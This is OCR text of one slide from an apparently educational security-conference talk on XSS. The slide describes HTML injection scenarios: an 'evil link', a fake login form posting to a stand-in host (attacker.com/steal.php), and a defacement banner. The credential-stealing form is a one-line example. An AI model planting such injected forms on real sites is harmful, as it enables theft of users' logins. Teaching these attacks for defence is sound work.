 p.s. HTML injection
In cases when Javascript injection (i.e. XSS) is
not possible, HTML injection is also a valid
attack point – though, not as valuable
Most common scenario is the usage of
protection mechanism(s), while lacking any
sanitization/filtering whatsoever
“Evil link” scenario – (e.g.) CLICK HERE!!!
“Fake login” scenario – (e.g.) <form
action="//www.attacker.com/steal.php">...
“Fake defacement” scenario – (e.g.) <h1>This
site has been hacked by l33tcr3w</h1>
FSec – FOI 2016, Varaždin (Croatia) September 15th, 2016 25
fsec
foi Security Symposium
er 15th, 2016 25
TRY HARDER
Non-Esoteric XSS Tips & Tricks
- Miroslav Stampar